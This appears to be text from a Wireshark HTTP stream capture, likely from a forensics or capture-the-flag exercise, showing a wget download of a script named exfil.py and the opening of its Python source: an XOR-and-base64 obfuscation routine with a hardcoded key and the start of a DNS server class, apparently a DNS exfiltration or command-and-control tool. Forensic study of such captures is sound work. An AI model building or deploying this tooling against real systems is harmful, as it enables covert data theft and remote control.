 Wireshark · Follow HTTP Stream (tcp.stream eq 0) · capture.pcap
GET /exfil.py HTTP/1.1
Host: ubuntu2
User-Agent: Wget/1.21.4
Accept: */*
Accept-Encoding: identity
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.12.3
Date: Sat, 04 Jan 2025 07:03:48 GMT
Content-type: text/x-python
Content-Length: 5505
Last-Modified: Sat, 04 Jan 2025 07:03:32 GMT
import socket
import threading
import subprocess
import base64
from dnslib import DNSRecord, QTYPE, RR, TXT, DNSHeader
def encrypt_decrypt(data, key="Sup3rS3cur3P@ssW0Rd!!!", encrypt=True):
    key_length = len(key)
    if isinstance(data, str):
        data = data.encode()
    result = bytes(b ^ ord(key[i % key_length]) for i, b in enumerate(data))
    if encrypt:
        return base64.b64encode(result).decode('utf-8')
    else:
        decoded_data = base64.b64decode(data)
        decrypted_result = bytes(
            b ^ ord(key[i % key_length]) for i, b in enumerate(decoded_data))
        return decrypted_result.decode('utf-8', errors='ignore')
# DNS Server
class DNSServer:
    def __init__(self, host='0.0.0.0', port=53):
        self.host = host